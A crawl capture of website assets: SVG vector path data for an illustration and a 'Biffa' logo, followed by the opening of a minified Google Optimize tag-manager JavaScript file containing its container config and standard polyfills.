1.60042541,16.9723861 C1.72764307,16.7986572 1.94466144,16.3965991 2.11065667,16.4065264 C2.0235772,16.5830917 1.96302976,16.7702933 1.90384293,16.9582041 C2.15283579,16.7362567 2.18549059,16.2540705 2.3406009,15.9831953 L2.39570588,16.0541051 C2.72973728,15.2237521 2.61408486,15.135824 3.10322657,14.2927073 L3.00186062,14.3451805 C3.11887366,13.7722299 3.34541634,14.0431051 3.52841929,13.5169549 L3.7821743,13.5141185 C3.92163752,13.18297 4.40601707,12.4405451 4.7910716,11.9307042 C4.66657517,12.3150349 4.2298172,12.905713 4.02504439,13.3184076 C4.2298172,13.0439869 4.77134265,12.4284905 4.81284146,12.2157613 C4.73596662,12.3348896 4.65773116,12.5015275 4.54479997,12.5830737 C4.69786935,12.1469788 5.0271386,11.6733018 5.51423938,11.1797701 C5.68431647,11.5782828 6.82179204,9.95870453 7.33338392,9.87148556 C8.08784589,8.87094924 9.00354094,8.21787061 9.94712863,7.19889777 C9.49404326,7.22371618 10.2246944,6.89611322 10.0566583,6.6110561 C10.2784388,6.35010828 10.3675592,6.26430751 10.3947715,6.2657257 L11.1376682,5.7643939 C11.3240727,5.70412063 10.9431001,6.06930575 10.9839186,6.13028812 C11.479183,5.64810194 11.225428,6.07285123 11.5662625,5.83955822 C11.47238,5.77290307 11.6955211,5.46799122 11.9819309,5.23186182 L11.5574185,5.46373664 C12.2091539,4.53765554 12.2023508,5.17584313 12.8547665,4.25188933 L12.6554362,4.60572889 C13.2541075,3.92570456 13.2493454,3.82146726 13.5269112,3.81295809 C13.4840518,3.89592247 13.3901692,3.99235971 13.3670387,3.96683221 C13.3527523,4.05830576 13.358875,4.05901486 13.367719,4.21217988 C13.360916,4.54261923 13.3711206,4.93616824 13.3928904,5.28646231 C13.433709,6.0019415 13.5146656,6.67132937 13.4969776,7.20031597 L13.4098982,7.10671512 C13.4595607,7.35702647 13.6010648,7.52437344 13.5718115,7.84701272 C13.5377961,7.83637626 13.4820108,7.75837555 13.4942564,7.87537661 C13.5391567,8.00585052 13.7330446,8.5114369 13.7643388,8.84471264 L13.6221544,8.58447393 C13.7976739,9.90764952 14.3174295,10.4891093 14.7521465,11.4697909 C14.7038447,11.4903547 14.6827551,11.5555917 14.6827551,11.6513198 C14.6779929,11.7371206 14.7194917,11.9136858 14.69364,11.9214859 C14.667108,12.0101231 14.6099621,12.0654327 14.5657421,12.0781964 C14.5705042,12.0668508 14.5045143,12.1306696 14.4807035,12.1505243 L14.4698186,12.1143604 C13.4500364,13.1404242 12.9023881,14.028214 12.0370359,15.0620779 C11.6642269,15.2726798 11.1580775,15.7633752 10.618593,16.3093801 C10.3485106,16.5830917 10.0682235,16.8688579 9.79473955,17.1454058 C9.51853436,17.4623723 9.2205593,17.7346657 8.99401662,18.0360321 C9.15593001,17.8743579 9.11239027,18.1757242 8.98721354,18.4005081 C8.74570407,18.6557831 8.67223077,19.3138254 8.50487491,19.1642059 L8.56542236,19.0550049 C8.2518002,19.186897 8.03274091,19.9335765 7.92797343,20.5192909 L8.17696628,20.6582739 C7.85586074,21.3673712 7.98511933,22.4381082 8.33547813,23.2400973 C8.67018984,24.0605228 9.12055397,24.6717647 9.20151067,25.096514 C9.45050353,25.3397344 9.71174194,25.6680465 9.97910312,25.8729756 L9.86072947,25.9601946 C10.464163,26.6785101 10.7839079,27.0422771 11.761511,27.6911011 L11.5063954,27.6435916 C12.0588058,28.0378497 12.4241314,27.734356 12.9493294,27.9797037 L13.0330073,28.2569608 C13.5650085,28.4803264 14.1323856,28.6767464 14.7385404,28.7377287 C15.3440148,28.7972929 15.9780622,28.6937647 16.4964572,28.3952347 C16.4882935,28.4321078 16.4767282,28.5086903 16.291004,28.5760546 C16.5672092,28.5023084 17.0944482,28.3278705 17.4761012,28.0896138 C17.8625163,27.8584481 18.1081077,27.6074276 17.9427927,27.544318 C17.9924552,27.6074276 18.1577702,27.5074449 18.3550596,27.3266251 C18.453024,27.2351515 18.5591521,27.1245324 18.660518,27.0039858 C18.7129018,26.9451307 18.7632446,26.8827302 18.8108662,26.8189114 C18.8727743,26.7394925 18.9346823,26.6586554 18.9945495,26.5813638 L18.9523703,26.6310006 C19.0394498,26.5083268 19.1197262,26.3941621 19.1884373,26.2970158 L19.2278952,26.4671991 C19.4353893,25.9800493 19.4108982,25.9325398 19.8462955,25.402135 C19.9707919,25.2986068 20.0252166,25.3829893 19.8510577,25.511336 C20.2755701,25.176642 20.0449456,25.1092778 20.549054,24.6923286 L20.4456472,24.9355489 C20.8361442,24.5419999 20.7708346,24.5384544 20.9062159,24.2399245 C21.1062266,23.9456491 21.6572764,23.5052997 21.8055836,23.5414636 C21.8008214,23.4294262 21.9362028,23.1330236 22.1879169,22.9238399 C22.2525462,22.9280944 22.1919987,23.0358772 22.1613848,23.0897686 C22.8689055,22.4905814 22.9954429,21.9715222 23.5342471,21.613428 C23.5764262,21.6382464 23.6220069,21.6261918 23.6682679,21.5978279 C23.1573563,22.1275236 22.7430485,22.5508547 22.7743427,22.5033451 C22.8668646,22.5997824 23.293418,22.1863786 23.0954482,22.6614738 C23.355326,22.2438155 23.7662323,21.4950088 24.2097933,21.1213145 C24.2383663,21.1099689 24.2655786,21.0993325 24.2948319,21.0986234 L24.264218,21.153933 C24.3649036,21.0660049 24.4397375,20.9709858 24.5023259,20.8724213 C24.6445103,20.7547112 24.7370323,20.6816741 24.8608484,20.5547457 C24.9853448,20.5845278 25.3731206,20.1037598 25.5819753,19.8931579 C25.4629213,19.805939 25.7472902,19.5421548 25.4118982,19.7180109 C25.4520364,19.6910652 25.3853661,19.7711932 25.2540666,19.9179763 C25.226174,19.9534312 25.190798,19.9931406 25.1771918,20.0207954 L25.1826343,19.9966861 C25.0492938,20.1392147 24.8764955,20.3257073 24.6798864,20.5363092 C24.7900963,20.3136526 24.9152731,20.0917052 25.1982814,19.9130126 C25.2384195,19.7357383 25.2860411,19.544282 25.3200565,19.4428811 C25.7418477,19.2968071 26.3582071,18.8110754 26.5208008,18.822421 C27.088178,18.1090691 27.9555711,17.241134 28.1576227,16.6313103 C28.3100118,16.4192902 28.4161399,16.4738907 28.5120634,16.4348903 C28.4290657,16.5625278 28.303889,16.687329 28.2759964,16.7738388 C28.429746,16.5596914 28.6848617,16.2895254 28.9066422,16.0108501 C29.1209393,15.732884 29.2740087,15.4719362 29.2359114,15.3598988 C29.6971605,14.8578579 29.1590366,15.7903209 29.665186,14.9883318 L29.6427358,15.1294422 C30.2869879,14.421763 30.4795151,13.5524097 30.4604665,12.7362387 C30.4386966,11.9023403 30.2461694,11.135097 30.0386753,10.1012331 C30.0713301,10.2437616 30.0869772,10.3146714 30.0658876,10.3543808 C29.7407002,9.20989776 28.9801155,8.21787061 28.1657864,7.41446336 C27.4194881,6.66991117 27.0344336,5.51975533 27.2480504,4.51425533 C27.3630225,3.95477755 27.2705006,3.87677685 27.2915902,3.49811888 L27.4759537,3.43359102 C27.4956827,3.2279528 27.5174525,3.01167812 27.5752787,2.80320351 C27.7392331,2.3827088 28.0616992,2.12814286 28.4072959,1.93243201 C28.7569744,1.73104837 29.1066529,1.56086501 29.5488533,1.25240768 L29.3821777,1.19993448 C29.7332169,1.03400571 30.563193,0.832622068 30.5094487,0.984368894 C30.545505,0.963095975 30.6298633,0.865949642 30.7822523,0.914877357 L30.7944979,0.99855084 C31.1019973,0.963805072 31.4244634,0.937568471 31.7448887,0.985077991 C32.0966081,1.12051558 32.0340197,1.20418906 32.0224545,1.27651699 C32.0074877,1.35806318 32.0449046,1.41975465 32.4769005,1.6686478 C32.815694,1.79983081 33.470831,2.16147044 33.4055214,2.02390556 C33.2885083,1.91044999 33.1347586,1.69275711 33.1680937,1.62539287 C33.2783037,1.69204802 33.3762681,1.7764306 33.4823962,1.85301311 C33.5905652,1.78635796 33.7443149,1.76650323 33.7966987,1.65730225 C33.8402384,1.55944682 33.8075836,1.327572 33.4130047,0.92196833 C33.179659,0.807803662 32.9367889,0.718457401 32.6939188,0.654638642 L32.5224811,0.440491253 C32.716369,0.530546612 32.9129781,0.617056484 33.0939401,0.734766639 C32.8361033,0.440491253 32.5667012,0.432691182 32.3095446,0.409290971 C32.2728079,0.329872071 32.1864088,0.244780393 32.0449046,0.178125246 C31.780945,0.184507122 31.5258294,0.21145282 31.2781971,0.263216924 C31.1958798,0.156852326 31.6339984,0.112179195 31.136693,0.00297820873 C30.7842933,0.0951608598 31.4462333,0.236271226 30.882938,0.280235259 C30.5380216,0.173161565 30.6237405,0.0689242591 30.2182767,0.210743722 C30.1522868,0.158270521 30.2339238,0.0987063464 30.4012797,0.0547423128 C30.0298313,0.157561424 29.4127916,0.274562481 29.2794512,0.483037092 C28.8637828,0.464600561 28.1882366,1.10917002 28.1045586,0.915586454 C28.0195201,1.03187841 27.6882099,1.48711889 27.4847977,1.76650323 C27.6018108,1.43677298 27.359621,1.66013864 27.1303571,1.98845069 C26.8888476,2.3047081 26.686796,2.72307551 26.596315,2.57629237 C26.5997166,2.86418588 26.4405244,3.27900781 26.3622889,3.76828496 C26.2724882,4.25188933 26.2507184,4.80002155 26.3548056,5.22264355 C26.333716,5.17655223 26.2901763,5.08436958 26.29834,5.00707797 C26.3092249,5.49422782 26.2690867,5.64881104 26.2976597,5.97428671 C26.4861051,5.99626872 26.7677527,6.69402048 27.0718506,6.96347746 C27.1915848,7.56833747 26.6915582,6.77840306 26.6201258,7.01807796 C26.6799929,6.96985934 26.8473488,7.17975214 26.9963363,7.36340835 C27.1596103,7.53926448 27.3113191,7.68675672 27.3058766,7.56408289 C27.4820765,7.99379586 27.5045267,7.89523134 27.5337799,8.19305221 C27.7548802,8.05761462 27.7984199,8.40932689 28.1100011,8.53625531 C28.35015,9.03900531 28.021561,8.79365764 28.4236233,9.21273415 C28.5161452,9.48219113 28.1535408,9.12409698 28.1535408,9.12409698" id="Fill-165" fill="#3F516C" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M25.517,38.492 C25.542,38.46 25.552,38.437 25.588,38.398 C25.535,38.429 25.485,38.457 25.435,38.484 C25.427,38.525 25.418,38.565 25.412,38.602 C25.447,38.565 25.484,38.527 25.517,38.492" id="Fill-168" fill="#3F516C"></path>
                        <path d="M32.4915,43.4945 L32.4615,43.5175 C32.4895,43.5015 32.5155,43.4865 32.5385,43.4825 C32.5135,43.4935 32.5095,43.4885 32.4915,43.4945" id="Fill-170" fill="#3F516C"></path>
                        <polygon id="Fill-172" fill="#3F516C" points="10.4825 43.438 10.4395 43.47 10.5605 43.562"></polygon>
                        <path d="M38.4435,38.5440359 C38.4695,38.5370359 38.5055,38.5140359 38.5565,38.4560359 C38.5425,38.4540359 38.4975,38.4940359 38.4435,38.5440359" id="Fill-174" fill="#3F516C"></path>
                        <path d="M38.383,35.789 L38.617,35.211 C38.506,35.46 38.437,35.643 38.383,35.789" id="Fill-176" fill="#3F516C"></path>
                        <path d="M38.5425,32.537 C38.5105,32.491 38.4835,32.476 38.4595,32.463 L38.4575,32.469 L38.5425,32.537 Z" id="Fill-178" fill="#3F516C"></path>
                        <g id="Group-182" transform="translate(13.000000, 55.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-181"></g>
                            <path d="M0.363010794,0.361604824 C0.33813593,0.358360276 0.313801823,0.355656487 0.291630748,0.352952697 C0.122914276,0.343219054 0.237014198,0.356197245 0.363010794,0.361604824" id="Fill-180" fill="#3F516C" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M23.6645097,52.307 C23.5605097,52.444 23.4475097,52.57 23.3205097,52.693 C23.5605097,52.542 23.7325097,52.408 23.6645097,52.307" id="Fill-183" fill="#3F516C"></path>
                        <path d="M2.528,49.5455 L2.533,49.5455 C2.508,49.5145 2.487,49.4875 2.467,49.4545 C2.485,49.4865 2.507,49.5165 2.528,49.5455" id="Fill-185" fill="#3F516C"></path>
                        <path d="M23.2015,53.7145 C23.4555,53.5875 23.6385,53.4375 23.7985,53.2855 C23.6025,53.4095 23.3735,53.5555 23.2015,53.7145" id="Fill-187" fill="#3F516C"></path>
                        <path d="M37.5645,24.568 L37.4745,24.432 C37.4645,24.443 37.4505,24.441 37.4355,24.437 L37.5645,24.568 Z" id="Fill-189" fill="#3F516C"></path>
                        <path d="M36.5635,23.565 L36.4365,23.435 C36.4855,23.502 36.5305,23.557 36.5635,23.565" id="Fill-191" fill="#3F516C"></path>
                        <path d="M36.3655,23.3645 L36.6345,23.6355 C36.5555,23.5305 36.4645,23.3965 36.3655,23.3645" id="Fill-193" fill="#3F516C"></path>
                        <path d="M38.4545,25.4943752 L38.5455,25.5103752 C38.5195,25.4903752 38.4895,25.4843752 38.4545,25.4943752" id="Fill-195" fill="#3F516C"></path>
                        <path d="M38.725,27 C38.633,26.747557 38.579,26.3330619 38.347,26.0114007 L38.275,26 C38.469,26.1221498 38.507,26.8029316 38.725,27" id="Fill-197" fill="#3F516C"></path>
                        <path d="M38.6393216,32 C38.6473216,31.6741674 38.6123216,31.3492349 38.5953216,31.0234023 C38.5353216,31.2025203 38.4543216,31.4338434 38.3803216,31 C38.2843216,32.2349235 38.5463216,30.7272727 38.6393216,32" id="Fill-199" fill="#3F516C"></path>
                        <path d="M38.579427,32.4933794 C38.600427,31.9143794 38.461427,32.4853794 38.418427,32.4483794 C38.441427,32.8173794 38.444427,32.9093794 38.579427,32.4933794" id="Fill-201" fill="#3F516C"></path>
                        <path d="M29.6076119,45.589 L29.5136119,45.411 C29.2116119,45.755 29.5636119,45.467 29.6076119,45.589" id="Fill-203" fill="#3F516C"></path>
                        <polygon id="Fill-205" fill="#3F516C" points="26.2885 49.753 26.6865 49.522 26.7115 49.247"></polygon>
                        <polygon id="Fill-207" fill="#3F516C" points="24.6225 50.3655 24.7445 50.2045 24.2555 50.7955"></polygon>
                        <path d="M2.53440417,45.3113878 L2.36540417,45.5263878 C2.51440417,45.7903878 2.78040417,45.7413878 2.53440417,45.3113878" id="Fill-209" fill="#3F516C"></path>
                        <path d="M3.185,33.8795 C3.369,33.7715 3.728,33.4295 3.815,33.1205 C3.566,33.4225 3.251,33.6835 3.185,33.8795" id="Fill-211" fill="#3F516C"></path>
                        <path d="M7.53023531,41.5265 C7.49123531,41.3875 7.48823531,41.2485 7.47123531,41.1065 C7.45823531,41.3715 7.49923531,41.6335 7.53123531,41.8935 L7.53023531,41.5265 Z" id="Fill-213" fill="#3F516C"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-biffa.svg
body_size: 2342
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Biffa</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-775.000000, -736.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Biffa" transform="translate(565.000000, 0.000000)">
                    <polygon id="Fill-1" fill="#E32312" points="0 80 80 80 80 0 0 0"></polygon>
                    <path d="M30.028503,51.3817964 L35.8567665,51.3817964 L35.8567665,36.3308982 L30.028503,36.3308982 L30.028503,51.3817964 Z M46.2749701,36.3816766 L46.2749701,33.9811976 C45.0668263,33.9811976 43.9916168,35.0562874 43.9916168,36.3816766 L46.2749701,36.3816766 Z M55.3148503,33.965509 C54.0803593,33.965509 51.9437126,34.4063473 51.9437126,36.3298204 L53.5857485,36.3298204 L53.5857485,42.2050299 L51.9437126,42.2050299 L51.9437126,51.3808383 L46.117485,51.3808383 L46.117485,42.2050299 L43.9525749,42.2050299 L43.9525749,51.3808383 L38.1263473,51.3808383 L38.1263473,42.2050299 L36.7579641,42.2050299 L36.7579641,36.3298204 L38.1263473,36.3298204 C38.1263473,34.4483832 39.5445509,28.3992814 47.2053892,28.3992814 L47.2053892,32.0469461 C47.8924551,30.1888623 49.9215569,28.3992814 55.3148503,28.3992814 L55.3148503,33.965509 Z M60.9681437,46.1771257 C62.1068263,46.1771257 63.0313772,45.2524551 63.0313772,44.1129341 C63.0313772,42.9713772 62.1068263,42.0476647 60.9681437,42.0476647 C59.8245509,42.0476647 58.9028743,42.9713772 58.9028743,44.1129341 C58.9028743,45.2524551 59.8245509,46.1771257 60.9681437,46.1771257 L60.9681437,46.1771257 Z M60.9681437,36.322994 C65.2246707,36.322994 68.7051497,39.7742515 68.7051497,44.0298204 L68.7051497,51.3808383 L63.2620359,51.3808383 L63.2620359,50.8746108 C62.3697006,51.3367665 61.3550898,51.5988024 60.2761677,51.5988024 C56.7487425,51.5988024 53.8888623,48.7947305 53.8888623,45.337485 C53.8888623,44.1941317 54.2026347,43.1227545 54.748024,42.1991617 L54.268024,42.1991617 L54.268024,36.3201198 L60.9681437,36.322994 Z M20.6210778,45.6640719 C21.8046707,45.6640719 22.9366467,44.5996407 22.9366467,43.288982 C22.9366467,41.9772455 21.8046707,40.9138922 20.6210778,40.9138922 L16.928503,40.9138922 L16.928503,45.6640719 L20.6210778,45.6640719 Z M16.928503,36.391497 L20.0131737,36.391497 C20.8704192,36.391497 21.6923353,35.6232335 21.6923353,34.6722156 C21.6923353,33.7192814 20.8704192,32.9500599 20.0131737,32.9500599 L16.928503,32.9500599 L16.928503,36.391497 Z M26.2665868,37.0052695 C28.0385629,38.4986826 29.1635928,40.7368862 29.1635928,43.2352096 C29.1635928,47.7331737 25.5159281,51.3789222 21.017006,51.3789222 L11.328024,51.3789222 L11.328024,28.5536527 L20.6553293,28.5536527 C24.0176048,28.5536527 26.7445509,31.2777246 26.7445509,34.6409581 C26.7445509,35.4815569 26.5743713,36.2790419 26.2665868,37.0052695 L26.2665868,37.0052695 Z M36.7549701,32.2228743 C36.7549701,30.1165269 35.048503,28.408982 32.9421557,28.408982 C30.8378443,28.408982 29.1293413,30.1165269 29.1293413,32.2228743 C29.1293413,34.3252695 30.8378443,36.0336527 32.9421557,36.0336527 C35.048503,36.0336527 36.7549701,34.3252695 36.7549701,32.2228743 L36.7549701,32.2228743 Z" id="Fill-2" fill="#FFFFFF"></path>
                    <path d="M70.4907425,48.1894371 C70.2239162,48.3379401 70.0138563,48.5441677 69.8593653,48.8130299 C69.7039162,49.0798563 69.6257126,49.3671617 69.6257126,49.6731497 C69.6257126,50.1422515 69.7919401,50.5439281 70.1241557,50.8763832 C70.4584072,51.2106347 70.8592455,51.3777006 71.3313413,51.3777006 C71.8023593,51.3777006 72.2041557,51.2106347 72.5344551,50.8763832 C72.8667904,50.5439281 73.033018,50.1422515 73.033018,49.6731497 C73.033018,49.3700359 72.9548144,49.0838084 72.8003234,48.810994 C72.6439162,48.5393772 72.4318204,48.3312335 72.1630778,48.1865629 C71.8943353,48.0409341 71.6166108,47.967521 71.3313413,47.967521 C71.0380479,47.967521 70.7575689,48.0409341 70.4907425,48.1894371 L70.4907425,48.1894371 Z M72.3331377,48.6663234 C72.6106228,48.9440479 72.7514611,49.2792575 72.7514611,49.6731497 C72.7514611,50.065006 72.6126587,50.3992575 72.336012,50.6778204 C72.059485,50.9563832 71.7242754,51.0942275 71.3313413,51.0942275 C70.9382874,51.0942275 70.6030778,50.9563832 70.324515,50.6778204 C70.047988,50.3992575 69.9082275,50.065006 69.9082275,49.6731497 C69.9082275,49.419018 69.9746946,49.1796168 70.1046347,48.9527904 C70.2345749,48.7269222 70.4126587,48.553988 70.6374491,48.4317126 C70.8622395,48.3115928 71.0937365,48.2500359 71.3313413,48.2500359 C71.7204431,48.2500359 72.0545749,48.3897964 72.3331377,48.6663234 L72.3331377,48.6663234 Z M70.8787665,50.6143473 L70.8787665,49.8373413 L71.0526587,49.8373413 C71.1651138,49.8373413 71.2531377,49.8656048 71.3166108,49.9185389 C71.3821198,49.9721916 71.476012,50.1081198 71.6000838,50.3260838 L71.7623593,50.6143473 L72.1230778,50.6143473 L71.8992455,50.2577006 C71.7281078,49.982012 71.5854731,49.8294371 71.473018,49.7962635 C71.6322994,49.785485 71.759485,49.7288383 71.8542156,49.6251257 C71.950024,49.5245269 71.9968503,49.4093174 71.9968503,49.2800958 C71.9968503,49.1677605 71.9616407,49.0701557 71.8913413,48.9840479 C71.8200838,48.8980599 71.7349341,48.8442874 71.6362515,48.8198563 C71.536491,48.7954251 71.3949341,48.7836886 71.213976,48.7836886 L70.5835569,48.7836886 L70.5835569,50.6143473 L70.8787665,50.6143473 Z M70.8787665,49.0308743 L71.213976,49.0308743 C71.3851138,49.0308743 71.5043952,49.0524311 71.5757725,49.093509 C71.6459521,49.1355449 71.6811617,49.2058443 71.6811617,49.3046467 C71.6811617,49.4902754 71.5326587,49.5851257 71.236491,49.5851257 L70.8787665,49.5851257 L70.8787665,49.0308743 Z" id="Fill-4" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/optimizeb830.js
body_size: 72431
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"function":"__dee"}],
  "tags":[{"function":"__asprv","vtp_globalName":"google_optimize","vtp_listenForMutations":false,"tag_id":6},{"function":"__asprv","tag_id":7}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":["macro",1]},{"function":"_eq","arg0":["macro",0],"arg1":"optimize.callback"}],
  "rules":[[["if",0],["add",0]],[["if",1],["add",1]]]
},
"runtime":[ [50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 
]
,"entities":{
"__e":{"2":true,"4":true}


}
,"blob":{"1":"1"}
,"permissions":{
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}


}



,"security_groups":{
"google":[
"__e"

]


}



};




var ca,da=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ea=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ha=fa(this),ja=function(a,b){if(b)a:{for(var c=ha,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],k=c[g],m=b(k);m!=k&&m!=null&&ea(c,g,{configurable:!0,writable:!0,value:m})}};
ja("Symbol",function(a){if(a)return a;var b=function(f,g){this.j=f;ea(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.j};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
var ka=function(a){return a.raw=a},la=function(a,b){a.raw=b;return a},na=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:da(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},pa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},qa=function(a){return a instanceof Array?a:pa(na(a))},ra=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=
arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ja("Object.assign",function(a){return a||ra});var sa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ta;
if(typeof Object.setPrototypeOf=="function")ta=Object.setPrototypeOf;else{var ua;a:{var va={a:!0},wa={};try{wa.__proto__=va;ua=wa.a;break a}catch(a){}ua=!1}ta=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var xa=ta,ya=function(a,b){a.prototype=sa(b.prototype);a.prototype.constructor=a;if(xa)xa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Qn=b.prototype},Aa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ba=this||self,Ca=function(a,b,c){return a.call.apply(a.bind,arguments)},Ea=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},Fa=function(a,b,c){Fa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Ca:Ea;return Fa.apply(null,arguments)},Ga=
function(a){return a};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.j={};this.H={}};ca=Ia.prototype;ca.get=function(a){return this.j["dust."+a]};ca.set=function(a,b){a="dust."+a;this.H.hasOwnProperty(a)||(this.j[a]=b)};ca.Lh=function(a,b){this.set(a,b);this.H["dust."+a]=!0};ca.has=function(a){return this.j.hasOwnProperty("dust."+a)};ca.vf=function(a){a="dust."+a;this.H.hasOwnProperty(a)||delete this.j[a]};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.O=a;this.parent=b;this.j=this.D=void 0;this.K=function(c,d,e){return c.apply(d,e)};this.values=new Ia};Ka.prototype.add=function(a,b){La(this,a,b,!1)};var La=function(a,b,c,d){d?a.values.Lh(b,c):a.values.set(b,c)};Ka.prototype.set=function(a,b){!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b)};Ka.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};
Ka.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Na=function(a){var b=new Ka(a.O,a);a.D&&(b.D=a.D);b.K=a.K;b.j=a.j;return b};Ka.prototype.H=function(){return this.O};function Oa(a,b){for(var c,d=0;d<b.length&&!(c=Pa(a,b[d]),c instanceof Ha);d++);return c}function Pa(a,b){try{var c=a.get(String(b[0]));if(!c||typeof c.invoke!=="function")throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.D;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var Qa=function(){this.K=new Ja;this.j=new Ka(this.K)};Qa.prototype.H=function(){return this.K};Qa.prototype.execute=function(a){var b=Array.prototype.slice.call(arguments,0);return this.D(b)};Qa.prototype.D=function(){for(var a,b=0;b<arguments.length;b++)a=Pa(this.j,arguments[b]);return a};Qa.prototype.O=function(a){var b=Na(this.j);b.j=a;for(var c,d=1;d<arguments.length;d++)c=Pa(b,arguments[d]);return c};var Ra=function(){Ia.call(this);this.D=!1};ya(Ra,Ia);var Ta=function(a,b){var c=[],d;for(d in a.j)if(a.j.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};Ra.prototype.set=function(a,b){this.D||Ia.prototype.set.call(this,a,b)};Ra.prototype.Lh=function(a,b){this.D||Ia.prototype.Lh.call(this,a,b)};Ra.prototype.vf=function(a){this.D||Ia.prototype.vf.call(this,a)};Ra.prototype.Mb=function(){this.D=!0};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var Ua=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,Va=function(a){if(a==null)return String(a);var b=Ua.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},Wa=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},Xa=function(a){if(!a||Va(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!Wa(a,"constructor")&&!Wa(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
Wa(a,b)},h=function(a,b){var c=b||(Va(a)=="array"?[]:{}),d;for(d in a)if(Wa(a,d)){var e=a[d];Va(e)=="array"?(Va(c[d])!="array"&&(c[d]=[]),c[d]=h(e,c[d])):Xa(e)?(Xa(c[d])||(c[d]={}),c[d]=h(e,c[d])):c[d]=e}return c};function Ya(a){if(a==void 0||Array.isArray(a)||Xa(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function Za(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var $a=function(a){this.j=[];this.H=!1;this.D=new Ra;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(Za(b)?this.j[Number(b)]=a[Number(b)]:this.D.set(b,a[b]))};ca=$a.prototype;ca.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.j.length;c++){var d=this.j[c];d===null||d===void 0?b.push(""):d instanceof $a?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
